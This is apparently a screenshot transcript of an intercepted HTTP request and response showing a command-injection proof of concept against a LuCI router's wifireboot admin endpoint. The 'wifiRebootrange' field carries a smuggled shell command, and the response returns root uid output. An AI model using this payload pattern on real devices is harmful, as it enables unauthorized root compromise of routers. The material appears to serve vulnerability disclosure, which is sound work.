 Request
Pretty Raw Hex \n
1 POST
/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d3ef53fd/admin/wifi
boot HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 271
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
q=0.9
10 Referer:
http://192.168.2.1/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d
f53fd/admin/adbyby/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sysauth=669bd233ec01ab1e718cf414c7991510
14 Connection: close
15
16 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
17 Content-Disposition: form-data; name="wifiRebootEnablestatus"
18
19 on
20 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
21 Content-Disposition: form-data; name="wifiRebootrange"
22
23 00:05; id; pwd
24 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 01 Jan 2016 10:34:43 GMT
4 Server: lighttpd/1.4.35
5 Access-Control-Allow-Origin: *
6 Content-Length: 584
7
8 uid=0(root) gid=0(root)
9 Status: 500 Internal Server Error
10 Content-Type: text/plain
11 Cache-Control: no-cache
12 Expires: 0
13
14 /usr/lib/lua/luci/dispatcher.lua:598: Failed to execute call
dispatcher target for entry '/admin/wifireboot'.
15 The called action terminated with an exception:
16 /usr/lib/lua/luci/controller/admin/wifireboot.lua:56: bad
argument #1 to 'find' (string expected, got nil)
17 stack traceback:
18 [C]: in function 'assert'
19 /usr/lib/lua/luci/dispatcher.lua:598: in function 'dispatch'
20 /usr/lib/lua/luci/dispatcher.lua:334: in function </usr/lib/lua/
luci/dispatcher.lua:333>